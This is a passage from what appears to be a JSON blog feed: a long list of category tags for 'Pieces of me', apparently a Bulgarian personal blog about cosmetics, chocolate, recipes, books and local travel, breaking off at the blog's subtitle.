balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме 